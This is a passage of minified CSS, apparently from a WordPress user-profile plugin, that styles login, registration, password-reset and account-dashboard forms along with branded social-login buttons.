p{font-size:15px;margin-bottom:23px}.pp-tabbed-btn{border:0;font-size:15px;font-weight:400;line-height:1.4;border-radius:4px;padding:10px 15px;-webkit-font-smoothing:subpixel-antialiased;-webkit-transition:border .25s linear,color .25s linear,background-color .25s linear;transition:border .25s linear,color .25s linear,background-color .25s linear}.pp-tabbed-btn-inverse{color:#fff!important;background-color:#34495e}.pp-password-reset-handler-wrap .pp-reset-password-form{padding:40px;max-width:500px;margin-top:5px;margin-bottom:5px}.pp-password-reset-handler-wrap .pp-reset-password-form h3{color:#444;font-weight:300;margin:0 auto 40px}.pp-password-reset-handler-wrap .pp-reset-password-form label{color:#444;font-size:15px}.pp-password-reset-handler-wrap .pp-reset-password-form label .req{margin:2px;color:red}.pp-password-reset-handler-wrap .pp-reset-password-form label.active .req{opacity:0}.pp-password-reset-handler-wrap .pp-reset-password-form input{font-size:22px;display:block;width:100%;box-sizing:border-box;height:auto;padding:5px 10px;background:0 0;margin-bottom:40px;border:1px solid #a0b3b0;border-radius:0;-webkit-transition:border-color .25s ease,box-shadow .25s ease;transition:border-color .25s ease,box-shadow .25s ease}.pp-password-reset-handler-wrap .pp-reset-password-form input:focus{outline:0;border-color:#1ab188}.pp-password-reset-handler-wrap .pp-reset-password-form .pp-reset-button{border:0;outline:0;border-radius:0;padding:15px 0;font-size:20px;font-weight:600;text-transform:uppercase;letter-spacing:.1em;background:#1ab188;color:#fff;-webkit-transition:all .5s ease;transition:all .5s ease;-webkit-appearance:none;text-shadow:none;box-shadow:none}.pp-password-reset-handler-wrap .pp-reset-password-form .pp-reset-button:focus,.pp-password-reset-handler-wrap .pp-reset-password-form .pp-reset-button:hover{background:#179b77}.pp-password-reset-handler-wrap .pp-reset-password-form .pp-reset-button-block{display:block;width:100%}.pp-password-reset-handler-wrap .profilepress-reset-status{margin-left:40px;max-width:420px}#pp-pass-strength-result{background-color:#eee;border:1px solid #ddd;color:#23282d;padding:3px 5px;text-align:center;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#pp-pass-strength-result.short{background-color:#f1adad;border-color:#e35b5b;opacity:1}#pp-pass-strength-result.bad{background-color:#fbc5a9;border-color:#f78b53;opacity:1}#pp-pass-strength-result.good{background-color:#ffe399;border-color:#ffc733;opacity:1}#pp-pass-strength-result.strong{background-color:#c1e1b9;border-color:#83c373;opacity:1}.pp-form-wrapper .pp-form-label-wrap .pp-form-required-label{color:red;font-weight:400}.pp-form-wrapper input[type=checkbox],.pp-form-wrapper input[type=radio]{cursor:pointer}.pp-form-wrapper p{margin:0 0 5px!important;padding:0!important}.pp-form-wrapper input[type=datetime],.pp-form-wrapper input[type=email],.pp-form-wrapper input[type=number],.pp-form-wrapper input[type=password],.pp-form-wrapper input[type=search],.pp-form-wrapper input[type=tel],.pp-form-wrapper input[type=text],.pp-form-wrapper input[type=url],.pp-form-wrapper select,.pp-form-wrapper textarea{-webkit-appearance:none;width:100%;background:#fff;border:1px solid #dedee5;padding:13px 15px;outline:0;line-height:1}.pp-form-wrapper select{background-image:url(../images/frontend/arrow-down.png)!important;background-position:right 20px center!important;background-repeat:no-repeat!important;background-size:10px auto!important;-webkit-appearance:none!important;-moz-appearance:none!important;appearance:none!important}.pp-form-wrapper .pp-form-label-wrap{margin:0 0 4px;padding:0}.pp-form-wrapper .pp-form-label{font-size:14px;text-transform:none;text-align:left;font-weight:400;font-style:normal;float:none;line-height:1.3;margin:0;padding:0;width:auto;display:inline;cursor:pointer}.pp-form-wrapper .pp-checkbox-wrap,.pp-form-wrapper .pp-radio-wrap{display:block;text-align:left;line-height:normal;margin:5px 0;padding:0}.pp-form-wrapper .pp-checkbox-wrap label,.pp-form-wrapper .pp-radio-wrap label{margin-left:5px}.pp-form-wrapper input[type=checkbox],.pp-form-wrapper input[type=radio]{border:1px solid #ccc;background-color:#fff;width:14px!important;height:14px!important;display:inline-block;vertical-align:baseline}.pp-form-wrapper .ppress-pf-profile-connect{padding:5px 0 10px}.pp-form-wrapper a.ppress-pf-social-icon{width:100%;height:100%;display:inline}.pp-form-wrapper .ppress-pf-social-icon svg{vertical-align:middle;width:40px;height:40px}.pp-form-wrapper .ppress-pf-social-icon.dpf-github svg,.pp-form-wrapper .ppress-pf-social-icon.dpf-instagram svg,.pp-form-wrapper .ppress-pf-social-icon.dpf-pinterest svg{padding:3px}a.pp-button-social-login:focus{outline-color:transparent}a.pp-button-social-login:focus .ppsc,a.pp-button-social-login:hover .ppsc{background-color:rgba(255,255,255,.75)}a.pp-button-social-login:visited{color:#fff}a.pp-button-social-login,a.pp-button-social-login .ppsc{display:inline-block;font-size:100%;height:2.5em;padding:0}a.pp-button-social-login{position:relative;vertical-align:middle;line-height:2.5em;font-family:inherit;font-weight:700;overflow:hidden;white-space:nowrap;border:1px solid #333;color:#fff!important;background:#333;margin:6px 0;border-radius:2px;box-sizing:content-box;cursor:pointer;box-shadow:0 1px 2px rgba(0,0,0,.1);text-decoration:none!important;min-width:220px}a.pp-button-social-login .ppsc{font-style:normal;font-weight:400;text-decoration:none;text-transform:none;vertical-align:top;text-align:center;width:2.5em;background-color:#fff;background-repeat:no-repeat;background-position:50%;background-size:1.8em 1.8em;border-top-left-radius:1px;border-bottom-left-radius:1px;-moz-font-smoothing:antialiased;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;position:absolute;left:0;margin:0}a.pp-button-social-login span.ppsc-text{margin-left:40px;padding:.5em;color:#fff!important}a.pp-button-social-login .ppsc-google{background-image:url(../images/social-login/google.svg)}a.pp-button-social-login.pp-button-social-login-google{background:#4285f4;border-color:#4285f4}a.pp-button-social-login.pp-button-social-login-facebook{background:#3b5998;border-color:#3b5998}a.pp-button-social-login.pp-button-social-login-twitter{background:#55acee;border-color:#55acee}a.pp-button-social-login.pp-button-social-login-linkedin{background:#0077b5;border-color:#0077b5}a.pp-button-social-login.pp-button-social-login-microsoft{background:#404040;border-color:#404040}a.pp-button-social-login.pp-button-social-login-amazon{background:#f9991d;border-color:#f9991d}a.pp-button-social-login.pp-button-social-login-vk{background:#4a76a8;border-color:#4a76a8}a.pp-button-social-login.pp-button-social-login-wordpresscom{background:#0675c4;border-color:#0675c4}a.pp-button-social-login.pp-button-social-login-yahoo{background:#430297;border-color:#430297}a.pp-button-social-login.pp-button-social-login-github{background:#24292e;border-color:#24292e}a.pp-button-social-login .ppsc-vk{background-image:url(../images/social-login/vk-fa.svg)}a.pp-button-social-login .ppsc-microsoft{background-image:url(../images/social-login/microsoft.svg)}a.pp-button-social-login .ppsc-amazon{background-image:url(../images/social-login/amazon.svg)}a.pp-button-social-login .ppsc-yahoo{background-image:url(../images/social-login/yahoo.svg)}a.pp-button-social-login .ppsc-wordpresscom{background-image:url(../images/social-login/wpcom.svg)}a.pp-button-social-login .ppsc-facebook{background-image:url(../images/social-login/facebook.svg)}a.pp-button-social-login .ppsc-twitter{background-image:url(../images/social-login/twitter.svg)}a.pp-button-social-login .ppsc-linkedin{background-image:url(../images/social-login/linkedin.svg)}a.pp-button-social-login .ppsc-github{background-image:url(../images/social-login/github-fa.svg)}#profilepress-myaccount-wrapper,#profilepress-myaccount-wrapper *,#profilepress-myaccount-wrapper ::after,#profilepress-myaccount-wrapper ::before,.pp-form-container *,.pp-form-container .pp-form-wrapper,.pp-form-container .pp-form-wrapper *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.pp-form-container .pp-form-wrapper.ppBuildScratch.ppfl-material .pp-form-field-wrap span.select2-selection.select2-selection--multiple,html .pp-form-container .select2 input.select2-search__field{border:0!important}.pp-form-container form input[type=submit]{-webkit-appearance:none!important;cursor:pointer;text-shadow:none}.pp-form-container form{margin:0;padding:0;background-color:transparent}.woocommerce .woocommerce-MyAccount-content .pp-form-container{margin-right:0!important;margin-left:0!important}.pp-form-container form input,.pp-form-container form select,.pp-form-container form textarea{outline:0;background-image:none;height:auto;float:none;position:static;box-shadow:none;text-shadow:none;text-transform:none;text-decoration:none;resize:vertical}.pp-form-container form p{margin:0 0 .5em}.pp-form-container form input[type=submit]:focus{outline:0}.pp-form-container .pp-user-avatar{border-radius:50%!important;display:block!important;margin:0 auto 10px!important;text-align:center!important}.pp-form-container img.pp-user-cover-image{width:100%!important;height:auto!important}#profilepress-myaccount-wrapper .profilepress-myaccount-content input[type=checkbox],#profilepress-myaccount-wrapper .profilepress-myaccount-content input[type=radio],.pp-form-container .pp-form-wrapper .pp-form-field-wrap input[type=checkbox],.pp-form-container .pp-form-wrapper .pp-form-field-wrap input[type=radio]{border:1px solid #7e8993!important;border-radius:4px!important;background:#fff!important;color:#555!important;clear:none!important;cursor:pointer!important;display:inline-block!important;line-height:0!important;margin:0!important;outline:0!important;padding:0!important;text-align:center!important;vertical-align:middle!important;-webkit-appearance:none!important;box-shadow:inset 0 1px 2px rgba(0,0,0,.1)!important;transition:.05s border-color ease-in-out!important;width:16px!important;height:16px!important}#profilepress-myaccount-wrapper .profilepress-myaccount-content input[type=radio],.pp-form-container .pp-form-wrapper .pp-form-field-wrap input[type=checkbox],.pp-form-container .pp-form-wrapper .pp-form-field-wrap input[type=radio]{border-radius:50%!important}.pp-form-container .pp-form-wrapper .pp-form-field-wrap input[type=checkbox],.pp-form-container .pp-form-wrapper .pp-form-field-wrap input[type=radio]{border-radius:4px!important}.pp-form-container .pp-form-wrapper .pp-form-field-wrap input[type=radio]{border-radius:50%!important}#profilepress-myaccount-wrapper .profilepress-myaccount-content input[type=checkbox]:checked::before,.pp-form-container .pp-form-wrapper .pp-form-field-wrap input[type=checkbox]:checked::before{content:url(data:image/svg+xml;utf8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%2020%2020%27%3E%3Cpath%20d%3D%27M14.83%204.89l1.34.94-5.81%208.38H9.02L5.78%209.67l1.34-1.25%202.57%202.4z%27%20fill%3D%27%23000000%27%2F%3E%3C%2Fsvg%3E)!important;margin:-3px 0 0-4px!important;width:20px!important;height:20px!important;position:static}#profilepress-myaccount-wrapper .profilepress-myaccount-content input[type=radio]:checked::before,.pp-form-container .pp-form-wrapper .pp-form-field-wrap input[type=radio]:checked::before{content:"";border-radius:50%!important;margin:3px!important;background-color:#000!important;line-height:1.14285714!important;width:8px!important;height:8px!important}#profilepress-myaccount-wrapper .profilepress-myaccount-content input[type=checkbox]:checked::before,#profilepress-myaccount-wrapper .profilepress-myaccount-content input[type=radio]:checked::before,.pp-form-container .pp-form-wrapper .pp-form-field-wrap input[type=checkbox]:checked::before,.pp-form-container .pp-form-wrapper .pp-form-field-wrap input[type=radio]:checked::before{float:left!important;display:inline-block!important;vertical-align:middle!important;speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.pp-form-container .pp-form-wrapper.ppBuildScratch,.pp-form-container .pp-form-wrapper.ppBuildScratch *{font-family:"Merriweather",sans-serif}.pp-form-container .pp-form-wrapper.ppBuildScratch .ppbs-headline{font-weight:700;font-size:20px;margin-bottom:1em;margin-top:0;text-align:center;margin-right:6.387%}.pp-form-container .pp-form-wrapper.ppBuildScratch h1,.pp-form-container .pp-form-wrapper.ppBuildScratch h2,.pp-form-container .pp-form-wrapper.ppBuildScratch h3,.pp-form-container .pp-form-wrapper.ppBuildScratch h4{font-weight:700;font-size:20px;margin-bottom:1em;margin-top:1em}.pp-form-container .pp-form-wrapper.ppBuildScratch input:disabled{opacity:.5}.pp-form-container .pp-form-wrapper.ppBuildScratch{max-width:100%;width:100%;padding:6%0 6% 6%;background:#fff;color:#222;font-size:14px;position:relative;box-shadow:0 0 0 .5px rgba(0,20,40,.1),0 2px 8px 0 rgba(50,55,90,.2);border-radius:3px;margin:0 auto}.pp-form-container .pp-form-wrapper.ppBuildScratch.ppf-remove-frame{box-shadow:none;border-radius:0}.pp-form-container .pp-form-wrapper.ppBuildScratch .pp-form-field-wrap{padding:0 6.387% 4%0;display:inline-block;width:100%;vertical-align:top}.pp-form-container .pp-form-wrapper.ppBuildScratch .pp-form-submit-button-wrap{display:inline-block;width:100%;vertical-align:top;padding:0 6.387%0 0}.pp-form-container .pp-form-wrapper.ppBuildScratch .pp-form-field-wrap .pp-form-label-wrap{margin:0 0 5px;padding:0}.pp-form-container .pp-form-wrapper.ppBuildScratch .pp-form-field-wrap.fda-reveal .pp-form-field-input-textarea-wrap .pp-form-field:focus~.pp-form-field-description{display:block}.pp-form-container .pp-form-wrapper.ppBuildScratch .pp-form-field-wrap.fda-tooltip .ppress-hint-tooltip{display:inline;font-weight:400}.pp-form-container .pp-form-wrapper.ppBuildScratch .pp-form-field-wrap.fda-tooltip .ppress-hint-tooltip .pp-form-material-icons{position:relative;margin:0;padding:0;font-size:110%;display:inline;vertical-align:top}.pp-form-container .pp-form-wrapper.ppBuildScratch .pp-form-field-wrap.fld-inside{position:relative}.pp-form-container .pp-form-wrapper.ppBuildScratch .pp-form-field-wrap.fld-inside .pp-form-label-wrap{position:absolute;top:5px;left:15px;z-index:2}.pp-form-container .pp-form-wrapper.ppBuildScratch.ppfl-material .pp-form-field-wrap.fld-inside .pp-form-label-wrap{left:0!important}.pp-form-container .pp-form-wrapper.ppBuildScratch .pp-form-field-wrap.fld-inside .pp-form-field-input-textarea-wrap .pp-form-field{padding-top:18px;padding-bottom:2px}.pp-form-container .pp-form-wrapper.ppBuildScratch.ppfs-medium .pp-form-field-wrap.fld-inside .pp-form-field-input-textarea-wrap .pp-form-field{padding-top:23px;padding-bottom:7px}.pp-form-container .pp-form-wrapper.ppBuildScratch.ppfs-large .pp-form-field-wrap.fld-inside .pp-form-field-input-textarea-wrap .pp-form-field{padding-top:30px;padding-bottom:10px}.pp-form-container .pp-form-wrapper.ppBuildScratch .pp-form-field-wrap.fw-half{width:50%}.pp-form-container .pp-form-wrapper.ppBuildScratch .pp-form-field-wrap.fw-third{width:33.3333333333%}.pp-form-container .pp-form-wrapper.ppBuildScratch .pp-form-field-wrap input:not([type=radio]):not([type=checkbox]),.pp-form-container .pp-form-wrapper.ppBuildScratch .pp-form-field-wrap select,.pp-form-container .pp-form-wrapper.ppBuildScratch .pp-form-field-wrap textarea{border:1px solid #dbdbdb;font-size:14px;padding:10px 15px;-webkit-transition:all .35s;transition:all .35s;background:#fff;color:#69717a;width:100%;border-radius:0;line-height:1.3;min-height:40px;display:inline-block;margin:0}.pp-form-container .pp-form-wrapper.ppBuildScratch .pp-form-field-wrap textarea{height:100px;overflow:auto}.pp-form-field-wrap .pp-form-material-icons{width:24px;height:24px;position:absolute;right:0;top:0;cursor:text;margin:8px 12px 0 0}.pp-form-container .pp-form-wrapper.ppBuildScratch.ppfia-right .pp-form-field-wrap.field-has-icon input,.pp-form-container .pp-form-wrapper.ppBuildScratch.ppfia-right .pp-form-field-wrap.field-has-icon textarea{padding-right:40px}.pp-form-container .pp-form-wrapper.ppBuildScratch.ppfia-left .pp-form-field-wrap.field-has-icon input,.pp-form-container .pp-form-wrapper.ppBuildScratch.ppfia-left .pp-form-field-wrap.field-has-icon textarea{padding-left:40px}.pp-form-container .pp-form-wrapper.ppBuildScratch.ppfl-material.ppfia-left .pp-form-field-wrap.field-has-icon input,.pp-form-container .pp-form-wrapper.ppBuildScratch.ppfl-material.ppfia-left .pp-form-field-wrap.field-has-icon textarea{padding-left:30px!important}.pp-form-container .pp-form-wrapper.ppBuildScratch.ppfl-material.ppfia-right .pp-form-field-wrap.field-has-icon input,.pp-form-container .pp-form-wrapper.ppBuildScratch.ppfl-material.ppfia-right .pp-form-field-wrap.field-has-icon textarea{padding-right:30px!important}.pp-form-container .pp-form-wrapper.ppBuildScratch.ppfia-left .pp-form-field-wrap .pp-form-material-icons{left:0;margin-left:12px}.pp-form-container .pp-form-wrapper.ppBuildScratch.ppfl-material.ppfia-left .pp-form-field-wrap .pp-form-material-icons{left:0!important;margin-left:0!important}.pp-form-container .pp-form-wrapper.ppBuildScratch.ppfl-material.ppfia-right .pp-form-field-wrap .pp-form-material-icons{margin-right:0!important}.pp-form-container .pp-form-wrapper.ppBuildScratch.ppfs-medium .pp-form-field-wrap .pp-form-material-icons{margin-top:10px}.pp-form-container .pp-form-wrapper.ppBuildScratch.ppfs-large .pp-form-field-wrap .pp-form-material-icons{margin-top:18px}.pp-form-container .pp-form-wrapper.ppBuildScratch .has-password-visibility-icon .pp-form-material-icons{cursor:pointer}.pp-form-container .pp-form-wrapper.ppBuildScratch.ppfl-pill .pp-form-field-wrap input:not([type=radio]):not([type=checkbox]),.pp-form-container .pp-form-wrapper.ppBuildScratch.ppfl-pill .pp-form-field-wrap select,.pp-form-container .pp-form-wrapper.ppBuildScratch.ppfl-pill .pp-form-field-wrap textarea{border-radius:25px!important}.pp-form-container .pp-form-wrapper.ppBuildScratch.ppfl-round .pp-form-field-wrap input:not([type=radio]):not([type=checkbox]),.pp-form-container .pp-form-wrapper.ppBuildScratch.ppfl-round .pp-form-field-wrap select,.pp-form-container .pp-form-wrapper.ppBuildScratch.ppfl-round .pp-form-field-wrap textarea{border-radius:6px!important}.pp-form-container .pp-form-wrapper.ppBuildScratch.ppfl-material .pp-form-field-wrap .select2.select2-container,.pp-form-container .pp-form-wrapper.ppBuildScratch.ppfl-material .pp-form-field-wrap input:not([type=radio]):not([type=checkbox]),.pp-form-container .pp-form-wrapper.ppBuildScratch.ppfl-material .pp-form-field-wrap select,.pp-form-container .pp-form-wrapper.ppBuildScratch.ppfl-material .pp-form-field-wrap textarea{border:0!important;border-bottom:1px solid #dbdbdb!important;padding-left:0!important}.pp-form-container .pp-form-wrapper.ppBuildScratch.ppfl-material .pp-form-field-wrap input[type=text]:focus,.pp-form-container .pp-form-wrapper.ppBuildScratch.ppfl-material .pp-form-field-wrap select:focus,.pp-form-container .pp-form-wrapper.ppBuildScratch.ppfl-material .pp-form-field-wrap textarea:focus{border-top:0!important;border-right:0!important;border-left:0!important;box-shadow:none!important}.pp-form-container .pp-form-wrapper.ppBuildScratch.ppfl-flat .pp-form-field-wrap .select2-selection,.pp-form-container .pp-form-wrapper.ppBuildScratch.ppfl-flat .pp-form-field-wrap input:not([type=radio]):not([type=checkbox]),.pp-form-container .pp-form-wrapper.ppBuildScratch.ppfl-flat .pp-form-field-wrap select,.pp-form-container .pp-form-wrapper.ppBuildScratch.ppfl-flat .pp-form-field-wrap textarea{border:0!important;background:#f7f7f7!important}.pp-form-container .pp-form-wrapper.ppBuildScratch.ppfs-medium .pp-form-field-wrap input,.pp-form-container .pp-form-wrapper.ppBuildScratch.ppfs-medium .pp-form-field-wrap select{padding-top:15px;padding-bottom:15px}.pp-form-container .pp-form-wrapper.ppBuildScratch.ppfs-medium .pp-form-field-wrap textarea{height:150px}.pp-form-container .pp-form-wrapper.ppBuildScratch.ppfs-large .pp-form-field-wrap input,.pp-form-container .pp-form-wrapper.ppBuildScratch.ppfs-large .pp-form-field-wrap select{padding-top:20px;padding-bottom:20px}.pp-form-container .pp-form-wrapper.ppBuildScratch.ppfs-large .pp-form-field-wrap textarea{height:200px}.pp-form-container .pp-form-wrapper.ppBuildScratch .pp-form-field-wrap input[type=text]:focus,.pp-form-container .pp-form-wrapper.ppBuildScratch .pp-form-field-wrap select:focus,.pp-form-container .pp-form-wrapper.ppBuildScratch .pp-form-field-wrap textarea:focus{border:1px solid #999}.pp-form-container .pp-form-wrapper.ppBuildScratch .pp-form-field-wrap .pp-form-label-wrap .pp-form-label,.pp-form-container .pp-form-wrapper.ppBuildScratch .pp-form-field-wrap .ppform-remember-label{font-style:normal;background-color:transparent;display:block;font-weight:700;font-size:14px;float:none;line-height:1.3;margin:0;padding:0;color:#444}.pp-form-container .pp-form-wrapper.ppBuildScratch .pp-form-field-wrap .ppform-remember-label{display:inline-block}.pp-field-user-avatar-picture-wrap .pp-profile-avatar-overlay ins,.pp-field-user-cover-image-wrap .pp-cover-image-overlay ins,.pp-form-container .pp-form-wrapper.ppBuildScratch.ppf-hide-asterisk .pp-form-required-label{display:none}.pp-form-container .pp-form-wrapper.ppBuildScratch .pp-form-submit-button-wrap input[type=submit]{background:#000;border:0;color:#fff;font-weight:700;font-size:16px;line-height:1;padding:15px 10px;transition:.15s ease-in-out;width:auto;min-width:110px;text-align:center}.pp-form-container .pp-form-wrapper.ppBuildScratch.ppfs-large .pp-form-submit-button-wrap input[type=submit],.pp-form-container .pp-form-wrapper.ppBuildScratch.ppfs-medium .pp-form-submit-button-wrap input[type=submit]{padding-top:20px;padding-bottom:20px}.pp-form-container .pp-form-wrapper.ppBuildScratch.ppsbl-pill .pp-form-submit-button-wrap input[type=submit]{border-radius:25px!important}.pp-form-container .pp-form-wrapper.ppBuildScratch.ppsbl-round .pp-form-submit-button-wrap input[type=submit]{border-radius:6px!important}.pp-form-container .pp-form-wrapper.ppBuildScratch .pp-form-submit-button-wrap input[type=submit]:focus,.pp-form-container .pp-form-wrapper.ppBuildScratch .pp-form-submit-button-wrap input[type=submit]:hover{background-color:#ededed;color:#000;text-decoration:none}.pp-form-container .pp-form-wrapper.ppBuildScratch .pp-checkbox-wrap,.pp-form-container .pp-form-wrapper.ppBuildScratch .pp-radio-wrap{margin:0 0 5px}.pp-form-container .pp-form-wrapper.ppBuildScratch .pp-checkboxes-container,.ppressmd-new-dropdown ul{margin:0;padding:0}.pp-form-container .pp-form-wrapper.ppBuildScratch .pp-checkbox-wrap:last-of-type,.pp-form-container .pp-form-wrapper.ppBuildScratch .pp-radio-wrap:last-of-type{margin-bottom:0}.pp-form-container .pp-form-wrapper.ppBuildScratch .pp-form-field-description{font-size:12px;font-weight:400;color:#666;line-height:1.3;text-align:left;margin:4px 0 0}.pp-form-container .pp-form-wrapper.ppBuildScratch.ppsbw-wide .pp-form-submit-button-wrap input[type=submit]{width:100%}.pp-form-container .pp-form-wrapper.ppBuildScratch.ppsbw-full-width .pp-form-submit-button-wrap{margin-top:4%;margin-bottom:4%}.pp-form-container .pp-form-wrapper.ppBuildScratch.ppsbw-full-width .pp-form-submit-button-wrap input[type=submit]{width:100%!important;position:absolute!important;bottom:0!important;right:0!important;left:0!important;border-top-right-radius:0!important;border-top-left-radius:0!important}.pp-form-container .pp-form-wrapper.ppBuildScratch.ppsbw-full-width.ppsbl-pill{border-bottom-right-radius:25px!important;border-bottom-left-radius:25px!important}.pp-form-container .pp-form-wrapper.ppBuildScratch.ppsbw-full-width.ppsbl-round{border-bottom-right-radius:6px!important;border-bottom-left-radius:6px!important}.pp-form-container .pp-form-wrapper.ppBuildScratch a.pp-button-social-login:last-of-type{margin-bottom:1.5em!important}#profilepress-myaccount-wrapper{font-size:16px}#profilepress-myaccount-wrapper .profilepress-myaccount-row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}#profilepress-myaccount-wrapper .profilepress-myaccount-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0}#profilepress-myaccount-wrapper .ppmyac-dashboard-item{text-decoration:none!important;position:relative;display:block;padding:.75em 1.25em;margin-bottom:-1px;background-color:#fff;border:1px solid rgba(0,0,0,.125);width:100%;text-align:inherit;box-shadow:none}#profilepress-myaccount-wrapper .ppmyac-dashboard-item.isactive{z-index:2;color:#fff;background-color:#007bff;border-color:#007bff}#profilepress-myaccount-wrapper .ppmyac-dashboard-item:first-child{border-top-left-radius:.25em;border-top-right-radius:.25em}#profilepress-myaccount-wrapper .ppmyac-dashboard-item:last-child{margin-bottom:0;border-bottom-right-radius:.25em;border-bottom-left-radius:.25em}#profilepress-myaccount-wrapper .ppmyac-icons{margin-right:.5em;vertical-align:text-bottom}#profilepress-myaccount-wrapper .profilepress-myaccount-col-sm-3{position:relative;width:100%;padding-right:15px;padding-left:15px}@media (min-width:576px){#profilepress-myaccount-wrapper .profilepress-myaccount-col-sm-3{flex:0 0 25%;max-width:25%}}#profilepress-myaccount-wrapper .profilepress-myaccount-content{position:relative;width:100%;padding-top:30px;padding-right:15px;padding-left:15px}@media (min-width:576px){#profilepress-myaccount-wrapper .profilepress-myaccount-content{flex:0 0 75%;max-width:75%}}#profilepress-myaccount-wrapper .profilepress-myaccount-avatar-wrap{text-align:center;margin-bottom:20px}#profilepress-myaccount-wrapper .profilepress-myaccount-avatar-wrap .profilepress-myaccount-avatar img.pp-user-avatar{margin:0!important;position:static!important;float:none!important;display:inline-block;-moz-border-radius:999px;-webkit-border-radius:999px;border-radius:999px;width:120px;height:120px}#profilepress-myaccount-wrapper .profilepress-myaccount-nav a:focus{outline:0;text-shadow:none;box-shadow:none}#profilepress-myaccount-wrapper .profilepress-myaccount-content h2,#profilepress-myaccount-wrapper .profilepress-myaccount-content h3{margin-top:0!important;margin-bottom:1em!important;font-weight:700!important;line-height:1.2!important;font-size:2em!important}#profilepress-myaccount-wrapper .profilepress-myaccount-content h3{font-weight:500!important;font-size:1.2em!important}#profilepress-myaccount-wrapper .profilepress-myaccount-content .profilepress-myaccount-submenus-wrap{margin-bottom:2em}#profilepress-myaccount-wrapper .profilepress-myaccount-content .profilepress-myaccount-submenu-wrap{display:inline;padding-right:1em}#profilepress-myaccount-wrapper .profilepress-myaccount-content .profilepress-myaccount-submenu-item{color:inherit;padding:0 0 10px}#profilepress-myaccount-wrapper .profilepress-myaccount-content .profilepress-myaccount-submenu-item.ppsubmenu-active{border-bottom:3px solid #6c757d}.profilepress-myaccount-alert,.profilepress-myaccount-edit-profile .profilepress-edit-profile-status{position:relative;padding:.75em 1.25em;margin-bottom:1em;border:1px solid transparent;border-radius:.25em}.profilepress-myaccount-alert.pp-alert-danger,.profilepress-myaccount-edit-profile .profilepress-edit-profile-status{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.profilepress-myaccount-alert.pp-alert-success,.profilepress-myaccount-edit-profile .profilepress-edit-profile-status.success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}#profilepress-myaccount-wrapper .profilepress-myaccount-content .profilepress-myaccount-form-field{margin-top:.5em;margin-bottom:1em}#profilepress-myaccount-wrapper .profilepress-myaccount-content .profilepress-myaccount-cover-image-empty{min-height:250px;background-color:#eee}#profilepress-myaccount-wrapper .profilepress-myaccount-content .profilepress-myaccount-delete-cover-image-wrap{padding:.75em;background-color:#fff;border:1px solid rgba(0,0,0,.125);margin-bottom:0;border-radius:.25em}#profilepress-myaccount-wrapper .profilepress-myaccount-content .profilepress-myaccount-delete-cover-image-wrap img{width:100%;height:auto}#profilepress-myaccount-wrapper .profilepress-myaccount-content .profilepress-myaccount-email-notifications-wrap .profilepress-myaccount-form-field{margin-top:.5em;margin-bottom:.5em}#profilepress-myaccount-wrapper .profilepress-myaccount-content .profilepress-myaccount-email-notifications-wrap{margin-bottom:2em}#profilepress-myaccount-wrapper .profilepress-myaccount-content .profilepress-myaccount-form-field label{margin-bottom:.2em;font-weight:500;display:block}#profilepress-myaccount-wrapper .profilepress-myaccount-content .profilepress-myaccount-form-field input[type=checkbox]+label,#profilepress-myaccount-wrapper .profilepress-myaccount-content .profilepress-myaccount-form-field input[type=radio]+label{display:inline}#profilepress-myaccount-wrapper .profilepress-myaccount-content .profilepress-myaccount-form-wrap .profilepress-myaccount-form-control:not([type=radio]):not([type=checkbox]),#profilepress-myaccount-wrapper .profilepress-myaccount-content .profilepress-myaccount-form-wrap input:not([type=radio]):not([type=checkbox]):not([type=submit]),#profilepress-myaccount-wrapper .profilepress-myaccount-content .profilepress-myaccount-form-wrap select,#profilepress-myaccount-wrapper .profilepress-myaccount-content .profilepress-myaccount-form-wrap textarea{display:block;width:100%;height:calc(1.5em + .75em + 2px);padding:.375em .75em;font-size:1em;font-weight:400;line-height:1.5;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.25em;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;overflow:visible;box-shadow:inset 0 1px 1px rgba(0,0,0,.125)}#profilepress-myaccount-wrapper .profilepress-myaccount-content .profilepress-myaccount-form-wrap textarea{height:auto!important;min-height:100px!important;resize:vertical!important}#profilepress-myaccount-wrapper .profilepress-myaccount-content input.profilepress-myaccount-form-control:focus,#profilepress-myaccount-wrapper .profilepress-myaccount-content select.profilepress-myaccount-form-control:focus,#profilepress-myaccount-wrapper .profilepress-myaccount-content textarea.profilepress-myaccount-form-control:focus{background-color:#fff;border-color:#bbb;outline:0;box-shadow:none}#profilepress-myaccount-wrapper .profilepress-myaccount-content .profilepress-myaccount-form-wrap .profilepress-myaccount-form-field input[type=submit]{display:inline-block;cursor:pointer;width:auto}#profilepress-myaccount-wrapper .profilepress-myaccount-content .profilepress-myaccount-form-wrap .profilepress-myaccount-form-field input[type=submit]:hover{color:#fff;background-color:#0069d9;border-color:#0062cc;text-decoration:none}#profilepress-myaccount-wrapper .profilepress-myaccount-content .profilepress-myaccount-form-wrap .ppmyac-custom-file{position:relative;display:inline-block;width:100%;height:calc(1.5em + .75em + 2px);margin-bottom:0}#profilepress-myaccount-wrapper .profilepress-myaccount-content .profilepress-myaccount-form-wrap .ppmyac-custom-file-input{position:relative;z-index:2;width:100%;height:calc(1.5em + .75em + 2px);margin:0;opacity:0}#profilepress-myaccount-wrapper .profilepress-myaccount-content .profilepress-myaccount-form-wrap .ppmyac-custom-file-label{position:absolute;top:0;right:0;left:0;z-index:1;height:calc(1.5em + .75em + 2px);padding:.375em .75em;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;border:1px solid #ced4da;border-radius:.25em}#profilepress-myaccount-wrapper .profilepress-myaccount-content .profilepress-myaccount-form-wrap .ppmyac-custom-file-label::after{position:absolute;top:0;right:0;box-sizing:border-box;bottom:0;z-index:3;display:block;height:calc(1.5em + .75em);padding:.375em .75em;line-height:1.5;color:#495057;content:"Browse";background-color:#e9ecef;border-left:inherit;border-radius:0 .25em .25em 0}#profilepress-myaccount-wrapper .profilepress-myaccount-content 